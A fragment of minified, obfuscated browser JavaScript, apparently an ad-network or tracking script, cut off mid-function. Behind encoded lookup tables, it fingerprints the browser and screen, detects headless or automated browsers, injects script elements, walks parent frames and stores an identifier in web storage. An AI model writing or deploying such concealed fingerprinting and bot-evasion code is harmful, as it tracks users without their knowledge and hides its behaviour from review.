O(()=>{e=T(e,H.YC,H.ur)}),O(()=>{e=T(e,H.XZ,H.g),e=T(e,H.JZ,H.g)}),O(()=>{e=T(e,H.UZ,i[H.Jr][H.Oj][H.jj]||-H.ur),e=T(e,H.dZ,i[H.Jr][H.Oj][H.Kj]||-H.ur)}),O(()=>{e=T(e,H.ZZ,i[H.Jr][H.lu]||-H.ur),e=T(e,H.iZ,i[H.Jr][H.yi]||-H.ur)}),O(()=>{e=T(e,H.Lb,i[H.Jr][H.Li]||-H.ur),e=T(e,H.wZ,i[H.Jr][H.Ni]||-H.ur)}),O(()=>{e=T(e,H.fU,i[H.Jr][H.Oj][H.Nd])}),O(()=>{e=T(e,H.IZ,i[H.Jr][H.hi]),e=T(e,H.lZ,i[H.Jr][H.vi])}),O(()=>{e=T(e,H.xd,i[H.dK][H.Fd])}),O(()=>{e=T(e,H.Jg,i[H.Jr][H.oK][H.sZ][H.HK])}),O(()=>{e=T(e,H.rd,i[H.sr][H.iM][H.mj])}),O(()=>{e=T(e,H.Kd,i[H.sr][H.ak])}),O(()=>{e=T(e,H.jd,!(jj[H.Bw]instanceof PluginArray)||jj[H.Bw][H.HK]===H.g?H.g:H.ur)}),O(()=>{e=T(e,H.kd,i[H.Jr][H.Fi]!==void H.g||i[H.Jr][H.qi]!==void H.g?H.ur:H.g)}),O(()=>{e=T(e,H.Md,typeof jj[H.RX]==H.Bb?H.ur:H.g)}),O(()=>{e=T(e,H.iC,jj[H.Oi]!==void H.g?H.ur:H.g)}),O(()=>{e=T(e,H.bd,rj[H.Wi]!==rj[H.oK]?H.ur:H.g)}),O(()=>{e=T(e,H.Ed,H.DZ in jj?H.ur:H.g)}),O(()=>{e=T(e,H.Yd,String(jj[H.Ri]>H.ur))}),O(()=>{e=T(e,H.Sd,Intl[H.Qw]()[H.ci]()[H.qd])}),O(()=>{e=T(e,H.gd,new Date()[H.AZ]())}),O(()=>{e=T(e,H.Cd,vi)}),O(()=>{e=T(e,H.Gd,function(){let t=Kj[H.Ak](H.OI),r=t[H.LI](H.NI)||t[H.LI](H.FI);if(!r)return H.d;let o=r[H.WI](H.cI);return o?String(r[H.qI](o[H.Kl])):H.d}())}),O(()=>{e=T(e,H.Yu,H.ku)}),O(()=>{mr&&(e=T(e,H.Rd,mr))}),O(()=>{e=T(e,H.hd,jj[H.md])}),O(()=>{e=T(e,H.jJ,String(i[H.sr][H.nZ]!==H.Yz))}),O(()=>{e=T(e,H.vd,function(){let t=H.dr(H.pI,H.ur,H.BI,H.Nr,H.QI,H.Xr,H.VI,H.Rr);try{let r=-H.ur;if(rj[H.nu]){let o=rj[H.nu][H.hl](H.vl);if(o&&o[H.HK]>H.g){let a=o[H.g];if(a){let s=a[H.wk];r=t[s]||H.wQ,r=r-H.ur}}}return r}catch(r){return-H.Nr}}())}),O(()=>{e=T(e,H.Od,function(){try{let t=-H.ur;if(rj[H.nu]){let r=rj[H.nu][H.hl](H.vl);if(r&&r[H.HK]>H.g){let o=r[H.g];o&&(t=o[H.Wl])}}return t}catch(t){return-H.Nr}}())}),O(()=>{dn&&(e=T(e,H.pi,dn[H.pU]),dn[H.eZ]&&(e=T(e,H.mi,H.G)))}),O(()=>{e=at(e)}),e}async function At(){let e=Promise[H.wM]([Ei]),n=new Promise(t=>setTimeout(t,H.q));return Promise[H.Ej]([e,n])}function at(e){let n=e;return O(()=>{n=B(n,H.Wd,bi)}),n}function Ne(e){vi=e}function un(e){try{mr=H.ku[H.qb](H.EX,H.d)===e?H.ur:H.g}catch(n){}}var Si;(function(e){var n=(S,I,q)=>new Promise((V,ct)=>{var yn=Te=>{try{lt(q[e[H.iY]](Te))}catch(dt){ct(dt)}},vn=Te=>{try{lt(q[e[H.dS]](Te))}catch(dt){ct(dt)}},lt=Te=>Te[e[H.KS]]?V(Te[e[H.hS]]):Promise[e[H.QS]](Te[e[H.hS]])[e[H.gS]](yn,vn);lt((q=q[e[H.OS]](S,I))[e[H.iY]]())}),t=rj;try{for(;t[e[H.MY]]!==t&&t[e[H.MY]]!==e[H.xY];){let S=t[e[H.MY]][e[H.er]][e[H.OY]](e[H.x]);t[e[H.MY]][e[H.er]][e[H.aY]][e[H.cY]](S),t[e[H.MY]][e[H.er]][e[H.aY]][e[H.BY]](S),t=t[e[H.MY]]}}catch(S){}function r(){return t}var o=e[H.VE],a=e[H.DE]();try{r()[o]=r()[o]||e[H.DE]()}catch(S){}var s=S=>{try{if(typeof sessionStorage[S]!=e[H.EY])return sessionStorage[S]}catch(I){}try{if(typeof localStorage[S]!=e[H.EY])return localStorage[S]}catch(I){}try{let I=r()[o];if(typeof I[S]!=e[H.EY])return I[S]}catch(I){}if(typeof a[S]!=e[H.EY])return a[S]},c=(S,I)=>{try{sessionStorage[S]=I}catch(q){}try{localStorage[S]=I}catch(q){}try{r()[o][S]=I}catch(q){}a[S]=I},d=e[H.HE],l=e[H.nE],u=e[H.uE],p=e[H.zE],h=e[H.aE],L=e[H.XE],M=e[H.JE],ge=[e[H.FE],e[H.qE],e[H.mE],e[H.TE]],de=e[H.FE]*e[H.rY]*e[H.rY]*e[H.fE]*e[H.AE],te=e[H.DE](e[H.tE],e[H.tE],e[H.LE],e[H.LE]),Q=()=>{let S=s(u),I=s(l),q=s(p);return q&&new Date()[e[H.IY]]()-q>de?e[H.xY]:S===te[e[H.tE]]&&I?I:e[H.xY]},R=S=>{c(l,S),c(u,te[e[H.tE]]),c(p,String(new Date()[e[H.IY]]()))},ue=(S,I)=>Math[e[H.KY]](Math[e[H.GY]]()*(I-S)+S),Se=()=>{let S=s(l);if(S)return S;let I=s(h);if(I)return I;let q=e[H.kS][e[H.bS]](e[H.vY])[e[H.JY]](V=>V===e[H.GS]?String[e[H.cS]](ue(e[H.HS],e[H.uS])):V===e[H.BS]?String[e[H.cS]](ue(e[H.aS],e[H.JS])):e[H.vY])[e[H.VY]](e[H.vY]);return c(h,q),q},ce=S=>{c(l,S),c(u,te[e[H.LE]])},Y=S=>{let I=r();I[M]||(I[M]=[]),I[M][e[H.nY]]((q,V)=>{V&&S(V)})},st=()=>r()[L],he=S=>{let I=r();S?I[L]=e[H.SY]:delete I[L]},je=(S,I)=>new Promise(q=>{let V=new XMLHttpRequest;V[e[H.GM]](e[H.dY],I?H.d[H.gK](d,H.HI)[H.gK](I):d,!e[H.kY]),V[e[H.DY]]=!e[H.kY],V[e[H.eY]]=S,V[e[H.yY]]=()=>q(e[H.vY]),V[e[H.NY]]=()=>q(e[H.vY]),V[e[H.qY]]=()=>{try{q(JSON[e[H.IS]](V[e[H.sS]])[e[H.iS]])}catch(ct){}q(e[H.vY])},V[e[H.mY]]()}),He=S=>{let I=r();try{I[M][e[H.TY]](q=>{try{q(e[H.xY],S)}catch(V){}}),I[M]=[]}catch(q){}},$e=(S,I)=>n(void e[H.kY],e[H.xY],function*(){if(st()||!S[e[H.fY]]||Q())return;he(!e[H.kY]);let q=yield je(S[e[H.kY]],I);if(q)return R(q),He(q);let V=I||Se();ce(V),He(V),he(!e[H.rS]),$e(S[e[H.YS]](e[H.rS]),V)});Si=S=>new Promise(I=>{let q=Q();if(q)return I(q);Y(I),$e(ge,S)})}(Object[H.Gk](H.dr(H.VE,H.UE,H.HE,H.dE,H.nE,H.ZE,H.uE,H.iE,H.zE,H.wE,H.aE,H.IE,H.XE,H.lE,H.JE,H.sE,H.DE,function(){let e=H.dr(),n=[][H.rk][H.bk](arguments);for(let t=H.g;t<n[H.HK]-H.ur;t+=H.Nr)e[n[t]]=n[t+H.ur];return e},H.AE,H.eE,H.tE,H.yE,H.LE,H.NE,H.FE,H.vr,H.qE,H.RE,H.mE,H.oE,H.TE,H.PE,H.fE,H.ar,H.xY,H.L,H.rY,H.lr,H.KY,H.jY,H.kY,H.g,H.MY,H.bY,H.EY,H.YY,H.SY,H.gY,H.x,H.CY,H.GY,H.hY,H.vY,H.d,H.OY,H.WY,H.cY,H.pY,H.BY,H.QY,H.VY,H.HY,H.nY,H.uY,H.er,H.zY,H.aY,H.XY,H.JY,H.UY,H.dY,H.ZY,H.iY,H.wY,H.IY,H.lY,H.GM,H.sY,H.DY,H.AY,H.eY,H.tY,H.yY,H.LY,H.NY,H.FY,H.qY,H.RY,H.mY,H.oY,H.TY,H.PY,H.fY,H.xS,H.rS,H.ur,H.KS,H.jS,H.kS,H.MS,H.bS,H.ES,H.YS,H.SS,H.gS,H.CS,H.GS,H.rS,H.hS,H.vS,H.OS,H.WS,H.cS,H.pS,H.BS,H.nY,H.QS,H.VS,H.HS,H.nS,H.uS,H.zS,H.aS,H.XS,H.JS,H.US,H.dS,H.ZS,H.iS,H.wS,H.IS,H.lS,H.sS,H.DS))[H.nK]((e,n)=>(Object[H.Mr](e,n[H.g],H.dr(H.Rj,()=>typeof n[H.ur]!=H.eM?n[H.ur]:n[H.ur][H.sM](H.d)[H.Fk](t=>{let r=t[H.ib](H.g);return r>=H.RI&&r<=H.mI?String[H.zr]((r-H.RI+H.XO-H.jO)%H.XO+H.RI):r>=H.nS&&r<=H.zS?String[H.zr]((r-H.nS+H.XO-H.jO)%H.XO+H.nS):t})[H.Zr](H.d))),e),H.dr())));var Ve=Si;var gr=!H.ur;function Ti(e,n,t){if(gr)return!H.ur;let r=i[H.sr][H.Ak](H.xM);return r[H.rj]=e,r[H.IM]=()=>{gr=!H.g,n()},r[H.Wr]=()=>{gr=!H.ur,t()},Kj[H.fj][H.tk](r),!H.g}var Ct;function fn(e,n,t){if(!rj[H.Yj])return;let [r,o]=e[H.lM](t);r?rj[H.Yj]()||(Ct&&clearTimeout(Ct),Ct=H.L,rj[H.yu](n)):Ct||(Ct=rj[H.AS](()=>{fn(e,n,t)},o))}function hr(){return new Promise(e=>{try{let n=Kj[H.Ak](H.mX);n[H.Tv]=H.od,(Kj[H.fj]||Kj[H.cj])[H.tk](n),setTimeout(()=>{try{e(getComputedStyle(n,H.L)[H.jz]!==H.kz)}catch(t){e(!H.g)}},H.A)}catch(n){e(!H.g)}})}function pn(e){try{return Pe()[H.RK](({format:t,zoneId:r})=>H.tj(H.tZ,H.d)[H.wr](t)&&r===e)[H.HK]>H.g}catch(n){return!H.ur}}function wr(e){try{return Pe()[H.RK](({format:t,zoneId:r,sourceZoneId:o})=>H.tj(H.yZ,H.d)[H.wr](t)&&(r===e||o===e))[H.HK]>H.g}catch(n){return!H.ur}}function ki(e){try{return Pe()[H.RK](({format:t,zoneId:r,sourceZoneId:o})=>H.tj(H.LZ,H.d)[H.wr](t)&&(r===e||o===e))[H.HK]>H.g}catch(n){return!H.ur}}function Oi(e){try{let n=Pe()[H.RK](({format:t,zoneId:r})=>H.tj(H.tZ,H.d)[H.wr](t)&&r===e);return n[H.HK]>H.g?n[H.g][H.LM]:H.d}catch(n){return H.d}}function yr(e,n,t){n[H.Wr]=function(r){P[H.Tj](H.xb,new Error(H.WJ+r))};try{let r=e[H.vb]||e[H.fj],o=e[H.Ak](H.xM);o[H.wk]=H.Lu,o[H.Ga]=t,r&&(r[H.tk](o),r[H.cd](o)&&r[H.yk](o))}catch(r){P[H.Tj](H.xb,new Error(H.WJ+r[H.cM]()))}}var vr=H.g,Pi=H.q,Ai=[H.uK,H.GK,H.zK,H.aK,H.OK],Ci=[H.uK,H.GK],Ii=(e,n,t)=>{var r;((r=e[H.cJ])==H.L?void H.g:r[H.ZM]())!==H.eS&&(vr+=Pi,setTimeout(()=>{t(e)},vr),setTimeout(()=>{vr=H.g},Pi*(n?Ci:Ai)[H.HK]))};function Er(e,n,t){(n?Ci:Ai)[H.S](r=>{e[H.TK]?e[H.TK](r,o=>{Ii(o,n,t)}):e[H.xU+r]=o=>{Ii(o,n,t)}})}(function(){rj[H.wb]=rj[H.wb]||H.dr(),rj[H.wb][H.Nu]=function(e,n){for(var t,r=e[H.HK],o=n^r,a=H.g;r>=H.Rr;)t=(H.oi&(t=H.Vw&e[H.ib](a)|(H.Vw&e[H.ib](++a))<<H.ov|(H.Vw&e[H.ib](++a))<<H.gO|(H.Vw&e[H.ib](++a))<<H.ar))*H.Bi+(((t>>>H.gO)*H.Bi&H.oi)<<H.gO),t^=t>>>H.ar,o=(H.oi&o)*H.Bi+(((o>>>H.gO)*H.Bi&H.oi)<<H.gO)^(t=(H.oi&t)*H.Bi+(((t>>>H.gO)*H.Bi&H.oi)<<H.gO)),r-=H.Rr,++a;switch(r){case H.Xr:o^=(H.Vw&e[H.ib](a+H.Nr))<<H.gO;case H.Nr:o^=(H.Vw&e[H.ib](a+H.ur))<<H.ov;case H.ur:o^=H.Vw&e[H.ib](a),o=(H.oi&o)*H.Bi+(((o>>>H.gO)*H.Bi&H.oi)<<H.gO)}return o^=o>>>H.MO,o=(H.oi&o)*H.Bi+(((o>>>H.gO)*H.Bi&H.oi)<<H.gO),(o^=o>>>H.YO)>>>H.g}}());var xi;(function(e){var n=function(m){return rj[e[H.dh]](m)};function t(){if(typeof jj[e[H.LC]]!=e[H.BY]&&e[H.xY]in jj[e[H.LC]]){var m=!!jj[e[H.LC]][e[H.oW]],g=[e[H.nv],e[H.zv],e[H.Xv],e[H.Uv]];return jj[e[H.LC]][e[H.xY]](g)[e[H.VY]](function(w){var y=[];return w[e[H.zv]]&&y[e[H.lv]]([e[H.DH],n(w[e[H.zv]][e[H.nn]]())]),w[e[H.Xv]]&&y[e[H.lv]]([e[H.eH],n(w[e[H.Xv]])]),y[e[H.lv]]([e[H.xH],n(m)]),w[e[H.nv]]&&y[e[H.lv]]([e[H.yH],n(w[e[H.nv]])]),w[e[H.Uv]]&&y[e[H.lv]]([e[H.NH],n(w[e[H.Uv]])]),y})[e[H.ih]](function(){return Promise[e[H.XE]]([])})}return Promise[e[H.XE]]([])}var r=[],o=e[H.x];try{jj[e[H.Vh]]()[e[H.VY]](function(m){o=m})}catch(m){}t()[e[H.VY]](function(m){r=m});function a(){return e[H.Zv](e[H.kh],e[H.bh])[e[H.KY]](rj[e[H.cY]][e[H.JY]])}var s=e[H.x],c=rj;function d(){if(!s){var m=ji();s=u(m)}return s}function l(){return r}function u(m){var g=e[H.qE](e[H.NY],m),w=e[H.qE](e[H.VE],p,e[H.uE],ge,e[H.vY],M,e[H.Zg],de,e[H.wg],Q,e[H.lg],L,e[H.Dg],h,e[H.eg],Se,e[H.yg],ce,e[H.Ng],I,e[H.qg],ue,e[H.mg],R,e[H.Tg],Y,e[H.fg],st,e[H.rC],$e,e[H.jC],he,e[H.MC],je,e[H.EC],S,e[H.SC],He,e[H.CC],V,e[H.hC],q,e[H.OC],dt,e[H.cC],te,e[H.BC],ct,e[H.VC],yn,e[H.nC],$i,e[H.zC],Hi,e[H.ig],vn,e[H.JC],lt,e[H.dC],Qi),y;for(y in w)if(w[e[H.FC]](y))try{g[y]=w[y]()}catch(A){}return g}function p(){return e[H.kS]}function h(){return typeof jj[e[H.RC]]==e[H.TY]}function L(){return e[H.AE]in jj}function M(){return rj[e[H.SY]]!==rj[e[H.zE]]}function ge(){return jj[e[H.aY]]!==void e[H.fE]}function de(){return c[e[H.oC]]!==void e[H.fE]||c[e[H.PC]]!==void e[H.fE]}function te(){return jj[e[H.DY]]>e[H.kS]}function Q(){if(!(jj[e[H.rS]]instanceof PluginArray)||jj[e[H.rS]][e[H.yY]]===e[H.fE])return!e[H.fE];var m=e[H.fE];for(var g in jj[e[H.rS]])if(jj[e[H.rS]][e[H.FC]](g)){var w=jj[e[H.rS]][g];w instanceof Plugin&&w[e[H.WW]]&&m++}return m===e[H.fE]}function R(){return c[e[H.mE]]}function ue(){return c[e[H.er]]}function Se(){return c[e[H.TE]][e[H.GM]]||-e[H.kS]}function ce(){return c[e[H.TE]][e[H.qY]]||-e[H.kS]}function Y(){return c[e[H.mY]]||-e[H.kS]}function st(){return c[e[H.bS]]||-e[H.kS]}function he(){return c[e[H.EY]]||-e[H.kS]}function je(){return c[e[H.KS]]||-e[H.kS]}function He(){return c[e[H.TE]][e[H.rY]]}function $e(){return c[e[H.HE]][e[H.aE]][e[H.MY]]}function S(){return c[e[H.nY]][e[H.yY]]}function I(){return c[e[H.HE]][e[H.eY]][e[H.fY]]}function q(){return c[e[H.HE]][e[H.IY]]}function V(){return c[e[H.cY]][e[H.YS]]}function ct(){try{return Intl[e[H.Jc]]()[e[H.iv]]()[e[H.Eh]]}catch(m){return e[H.kY]}}function yn(){try{return new Date()[e[H.Ih]]()}catch(m){return-e[H.kS]}}function vn(){return o?o[e[H.LE]]:e[H.fE]}function lt(){return o?o[e[H.dY]]:!e[H.kS]}function Te(){try{e[H.x][e[H.fE]]()}catch(m){try{return m[e[H.Ap]][e[H.Gp]](e[H.xp])>-e[H.kS]}catch(g){return!e[H.kS]}}return!e[H.kS]}function dt(){var m=Kj[e[H.Sh]](e[H.xG]),g=m[e[H.sh]](e[H.nh])||m[e[H.sh]](e[H.zh]);if(!g)return e[H.kY];var w=g[e[H.Ch]](e[H.KG]);return w?String(g[e[H.Ah]](w[e[H.vv]])):e[H.kY]}function ji(){var m=jj[e[H.JY]]||e[H.kY],g=!m,w=e[H.Zv](e[H.Wv],e[H.bh])[e[H.KY]](m),y=e[H.Zv](e[H.pv],e[H.bh])[e[H.KY]](m),A=e[H.Zv](e[H.Qv],e[H.bh])[e[H.KY]](m),k=!!jj[e[H.AE]],E=!!(rj[e[H.oC]]||rj[e[H.PC]]||Te()),C=!rj[e[H.hh]],x=!e[H.kS];try{x=Q()}catch(oe){}var W=g||w||k||E||(y||A)&&C&&!a()||y&&x&&!a();return W?e[H.FE]:e[H.kS]}function Hi(){try{var m=-e[H.kS];if(rj[e[H.Oh]]){var g=rj[e[H.Oh]][e[H.Kp]](e[H.tc]);if(g&&g[e[H.yY]]>e[H.fE]){var w=g[e[H.fE]];w&&(m=w[e[H.op]])}}return m}catch(y){return-e[H.FE]}}function $i(){var m=e[H.qE](e[H.iC],e[H.kS],e[H.IC],e[H.FE],e[H.sC],e[H.AC],e[H.eC],e[H.yC]);try{var g=-e[H.kS];if(rj[e[H.Oh]]){var w=rj[e[H.Oh]][e[H.Kp]](e[H.tc]);if(w&&w[e[H.yY]]>e[H.fE]){var y=w[e[H.fE]];y&&(g=m[y[e[H.KH]]]||e[H.iQ],g=g-e[H.kS])}}return g}catch(A){return-e[H.FE]}}function Qi(){return c[e[H.HE]][e[H.iY]]!==e[H.OY]}var Gi=function(){return e[H.qE](e[H.ch],d(),e[H.Bh],l())},Or=Gi,Zi=e[H.tE],ut=[];(function(){function m(v){v[e[H.th]]=e[H.PW],v[e[H.Lh]]=e[H.PW];var _=Kj[e[H.Sh]](e[H.xG]),F=_[e[H.sh]](e[H.nh])||_[e[H.sh]](e[H.zh])||_[e[H.sh]](e[H.Jp])||_[e[H.sh]](e[H.kp]);if(_=e[H.x],!F)return v;var U=F[e[H.Ch]](e[H.KG]);if(!U)return v;var Z=F[e[H.Ah]](U[e[H.vv]]),ie=F[e[H.Ah]](U[e[H.bp]]);return v[e[H.th]]=Z?Z[e[H.tp]]():void e[H.fE],v[e[H.Lh]]=ie?ie[e[H.tp]]():void e[H.fE],v}m[e[H.Xh]]=[e[H.th],e[H.Lh]];function g(v){v[e[H.kG]]=-e[H.FE];var _=Kj[e[H.Sh]](e[H.xG]),F=_[e[H.sh]](e[H.nh])||_[e[H.sh]](e[H.zh])||_[e[H.sh]](e[H.Jp])||_[e[H.sh]](e[H.kp]);if(_=e[H.x],!F)return v;var U=F[e[H.Ch]](e[H.KG]);if(!U)return v;var Z,ie;for(Z=performance[e[H.gW]](),ie=e[H.fE];performance[e[H.gW]]()-Z<=e[H.Iv];)F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),ie+=e[H.fv];return Z=performance[e[H.gW]]()-Z,v[e[H.kG]]=Math[e[H.vp]](ie/Z),v}g[e[H.Xh]]=e[H.kG];function w(v){return v[e[H.bG]]=new Date()[e[H.Ih]](),v}w[e[H.Xh]]=e[H.bG];function y(v){return v[e[H.Tg]]=rj[e[H.mY]],v[e[H.fg]]=rj[e[H.bS]],v[e[H.jC]]=rj[e[H.EY]],v[e[H.MC]]=rj[e[H.KS]],v[e[H.mg]]=rj[e[H.mE]],v[e[H.qg]]=rj[e[H.er]],v[e[H.vY]]=rj[e[H.SY]]!==rj[e[H.zE]]?e[H.kS]:e[H.fE],v[e[H.EC]]=rj[e[H.zE]]&&rj[e[H.zE]][e[H.nY]]?rj[e[H.zE]][e[H.nY]][e[H.yY]]:e[H.fE],rj[e[H.TE]]!==void e[H.fE]&&(v[e[H.SC]]=rj[e[H.TE]][e[H.rY]],v[e[H.yg]]=rj[e[H.TE]][e[H.qY]],v[e[H.eg]]=rj[e[H.TE]][e[H.GM]],v[e[H.Fh]]=rj[e[H.TE]][e[H.Pp]]),rj[e[H.aE]]!==void e[H.fE]&&(v[e[H.rC]]=rj[e[H.aE]][e[H.MY]],v[e[H.Rh]]=rj[e[H.aE]][e[H.xB]]),v}y[e[H.Xh]]=[e[H.Tg],e[H.fg],e[H.jC],e[H.MC],e[H.mg],e[H.qg],e[H.vY],e[H.EC],e[H.SC],e[H.yg],e[H.eg],e[H.Fh],e[H.rC],e[H.Rh]];function A(v){if(!(e[H.pW]in rj))return v[e[H.YG]]=e[H.fE],v;var _=jj[e[H.DY]],F=jj[e[H.Lc]]!==void e[H.fE]?jj[e[H.Lc]]:e[H.fE];return v[e[H.YG]]=_+F>e[H.fE]?e[H.kS]:e[H.fE],v}A[e[H.Xh]]=e[H.YG];function k(v){return v[e[H.gG]]=jj[e[H.JY]],v}k[e[H.Xh]]=e[H.gG];function E(v){if(!(e[H.QW]in rj))return v[e[H.wg]]=e[H.x],v[e[H.oh]]=e[H.x],v;for(var _=jj[e[H.rS]]||[],F=!(_ instanceof PluginArray)||_[e[H.yY]]===e[H.fE]?e[H.fE]:e[H.kS],U=e[H.kY],Z=e[H.fE];Z<_[e[H.yY]];Z++){var ie=_[Z][e[H.dp]];U=e[H.kY][e[H.GW]](U)[e[H.GW]](ie,e[H.JQ])[e[H.GW]](_[Z]instanceof Plugin?e[H.KB]:e[H.kB],e[H.xc])}return v[e[H.wg]]=F,v[e[H.oh]]=U,v}E[e[H.Xh]]=[e[H.wg],e[H.oh]];function C(v){v[e[H.GG]]=jj[e[H.rS]][e[H.ip]](function(_){return _[e[H.WW]]})[e[H.Dv]](e[H.xc])}C[e[H.Xh]]=e[H.GG];function x(){return e[H.Zv](e[H.kh],e[H.bh])[e[H.KY]](rj[e[H.cY]][e[H.JY]])}function W(){try{e[H.x][e[H.fE]]()}catch(v){try{return v[e[H.Ap]]&&v[e[H.Ap]][e[H.Gp]](e[H.xp])>-e[H.kS]}catch(_){return!e[H.kS]}}return!e[H.kS]}function oe(v){var _=e[H.kS],F=e[H.FE],U=jj[e[H.JY]]||e[H.kY],Z=!U,ie=e[H.Zv](e[H.Wv],e[H.bh])[e[H.KY]](U),ft=e[H.Zv](e[H.pv],e[H.bh])[e[H.KY]](U),Lt=e[H.Zv](e[H.Qv],e[H.bh])[e[H.KY]](U),Dt=!!jj[e[H.AE]],Mt=!!(rj[e[H.oC]]||rj[e[H.PC]]||W()),Rt=!rj[e[H.hh]],_t=!v[e[H.wg]],Ut=Z||ie||Dt||Mt||(ft||Lt)&&Rt&&!x()||ft&&_t&&!x();return v[e[H.NY]]=Ut?F:_,v}oe[e[H.Xh]]=e[H.NY],ut[e[H.lv]](e[H.qE](e[H.fE],m,e[H.kS],g,e[H.FE],w,e[H.AC],y,e[H.yC],A,e[H.Iv],k,e[H.Nv],E,e[H.qv],C,e[H.mv],oe))}(),function(){function m(f){return f[e[H.vG]]=rj[e[H.vG]]!==void e[H.fE]&&rj[e[H.vG]][e[H.yY]]>e[H.fE]?rj[e[H.vG]]:e[H.x],f}m[e[H.Xh]]=e[H.vG];function g(f){return f[e[H.hC]]=Kj[e[H.IY]],f}g[e[H.Xh]]=e[H.hC];function w(f){return f[e[H.Ng]]=Kj[e[H.eY]][e[H.fY]],f}w[e[H.Xh]]=e[H.Ng];function y(f){return f[e[H.uE]]=jj!==void e[H.fE]&&jj[e[H.aY]]!==void e[H.fE]?e[H.kS]:e[H.fE],f}y[e[H.Xh]]=e[H.uE];function A(f){return f[e[H.WG]]=e[H.Wp]in rj?Intl[e[H.Jc]]()[e[H.iv]]()[e[H.Eh]]:e[H.x],f}A[e[H.Xh]]=e[H.WG];function k(f){return f[e[H.Dg]]=typeof jj[e[H.RC]]==e[H.TY]?e[H.kS]:e[H.fE],f}k[e[H.Xh]]=e[H.Dg];function E(f){return f[e[H.pG]]=jj[e[H.zv]],f}E[e[H.Xh]]=e[H.pG];function C(f){return f[e[H.Zg]]=rj[e[H.oC]]!==void e[H.fE]||rj[e[H.IB]]!==void e[H.fE]?e[H.kS]:e[H.fE],f}C[e[H.Xh]]=e[H.Zg];function x(f){return f[e[H.QG]]=e[H.QG]in rj?rj[e[H.QG]][e[H.tp]]()[e[H.yY]]:e[H.fE],f}x[e[H.Xh]]=e[H.QG];function W(f){return jj[e[H.pp]]!==void e[H.fE]?typeof jj[e[H.pp]]==e[H.Qp]?f[e[H.HG]]=jj[e[H.pp]]:f[e[H.HG]]=-e[H.FE]:f[e[H.HG]]=-e[H.kS],f}W[e[H.Xh]]=e[H.HG];function oe(f){return f[e[H.uG]]=jj[e[H.Hp]]!==void e[H.fE]?jj[e[H.Hp]]:-e[H.kS],typeof f[e[H.uG]]==e[H.gv]&&(f[e[H.uG]]=-e[H.FE]),f}oe[e[H.Xh]]=e[H.uG];function v(f){return f[e[H.aG]]=jj[e[H.Lp]]!==void e[H.fE]&&jj[e[H.Lp]][e[H.aG]]!==void e[H.fE]?jj[e[H.Lp]][e[H.aG]]:-e[H.kS],f}v[e[H.Xh]]=e[H.aG];function _(f){return f[e[H.JG]]=e[H.hh]in rj?e[H.kS]:e[H.fE],f}_[e[H.Xh]]=e[H.JG];function F(f){var z=e[H.AE]in jj;return f[e[H.lg]]=z?e[H.kS]:e[H.fE],f[e[H.Ph]]=z?jj[e[H.AE]]:e[H.x],f}F[e[H.Xh]]=[e[H.lg],e[H.Ph]];function U(f){return f[e[H.dG]]=jj[e[H.dG]]!==void e[H.fE]?jj[e[H.dG]]:e[H.x],f}U[e[H.Xh]]=e[H.dG];function Z(f){return f[e[H.OY]]=e[H.x],Kj[e[H.OY]]!==void e[H.fE]&&(f[e[H.OY]]=Kj[e[H.OY]]),Kj[e[H.iY]]===e[H.OY]&&(f[e[H.OY]]=!e[H.fE]),f}Z[e[H.Xh]]=e[H.OY];function ie(f){return f[e[H.iG]]=Object[e[H.uc]](rj)[e[H.Gp]](e[H.hh]),f}ie[e[H.Xh]]=e[H.iG];function ft(f){return f[e[H.IG]]=Object[e[H.uc]](rj)[e[H.yY]],f}ft[e[H.Xh]]=e[H.IG];function Lt(f){return f[e[H.sG]]=rj[e[H.TE]]!==void e[H.fE]&&rj[e[H.TE]][e[H.up]]!==void e[H.fE]?rj[e[H.TE]][e[H.up]]:e[H.x],f}Lt[e[H.Xh]]=e[H.sG];function Dt(f){return f[e[H.AG]]=jj[e[H.AG]]!==void e[H.fE]?jj[e[H.AG]]:e[H.x],f}Dt[e[H.Xh]]=e[H.AG];function Mt(f){if(jj[e[H.HW]]&&typeof jj[e[H.HW]]==e[H.TY])try{var z=jj[e[H.HW]]();z instanceof Array?f[e[H.tG]]=z[e[H.IV]](function(D){return D})[e[H.yY]]:f[e[H.tG]]=e[H.fE]}catch(D){f[e[H.tG]]=e[H.fE]}else f[e[H.tG]]=e[H.fE];return f}Mt[e[H.Xh]]=e[H.tG];function Rt(f){return f[e[H.xv]]=jj[e[H.YS]]!==void e[H.fE]?jj[e[H.YS]]:e[H.kY],f[e[H.Kv]]=jj[e[H.sB]]!==void e[H.fE]&&jj[e[H.sB]]instanceof Array?jj[e[H.sB]][e[H.Dv]](e[H.Ip]):e[H.kY],f}Rt[e[H.Xh]]=[e[H.xv],e[H.Kv]];function _t(f){var z=[e[H.dc],e[H.ic],e[H.Ic]],D=function(Qe){return rj[e[H.aV]](e[H.kH][e[H.GW]](Qe,e[H.PV]))[e[H.bB]]};f[e[H.LG]]=e[H.kY];for(var ae=e[H.fE];ae<z[e[H.yY]];ae++)if(D(z[ae]))return f[e[H.LG]]=z[ae],f;return f}_t[e[H.Xh]]=e[H.LG];function Ut(f){var z=[];try{for(var D=e[H.fE];D<rj[e[H.eY]][e[H.Fp]][e[H.yY]];D++)z[e[H.lv]](rj[e[H.eY]][e[H.Fp]][D]);f[e[H.FG]]=z[e[H.tp]]()}catch(ae){f[e[H.FG]]=e[H.kY]}return f}Ut[e[H.Xh]]=e[H.FG];function Ar(f){if(!rj[e[H.hh]]||!rj[e[H.hh]][e[H.RG]])return f;var z=e[H.qE](),D=rj[e[H.hh]][e[H.RG]]();return D[e[H.Rc]]===rj[e[H.hh]][e[H.RG]]()[e[H.Rc]]?z[e[H.ap]]=e[H.kS]:z[e[H.ap]]=e[H.fE],z[e[H.Fc]]=D[e[H.Fc]]%e[H.kS]===e[H.fE]?D[e[H.Fc]]:-e[H.kS],z[e[H.Rc]]=D[e[H.Rc]],z[e[H.oc]]=D[e[H.oc]]%e[H.kS]===e[H.fE]?D[e[H.oc]]:-e[H.kS],z[e[H.Pc]]=D[e[H.Pc]],f[e[H.RG]]=z,f}Ar[e[H.Xh]]=e[H.RG];function 